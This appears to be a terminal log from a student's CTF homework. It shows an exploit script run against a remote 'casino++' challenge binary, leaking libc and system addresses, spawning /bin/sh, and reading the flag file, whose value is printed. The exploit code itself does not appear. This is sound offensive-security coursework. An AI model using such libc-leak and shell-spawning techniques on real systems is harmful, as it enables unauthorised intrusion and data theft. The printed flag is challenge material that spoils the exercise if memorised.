 unicorn011@ubuntu:~/Desktop/CS2019/hw7$ python exploit.py
[+] Opening connection to edu-ctf.csie.org on port 10176: Done
[*] '/home/unicorn011/Desktop/CS2019/hw7/casino++'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    FORTIFY:  Enabled
[+] puts: 0x602020
[+] casino: 0x40095d
[+] libc: 0x7fdbe03fc000
[+] system: 0x7fdbe044b440
[+] truncated: 0xe044b440
[*] Switching to interactive mode
$$$$$$$ Lottery $$$$$$$
 Chose the number 0: $ /bin/sh
$ whoami
casino++
$ cat home/casino++/flag
FLAG{Y0u_pwned_me_ag4in!_Pwn1ng_n3v3r_di4_!}
$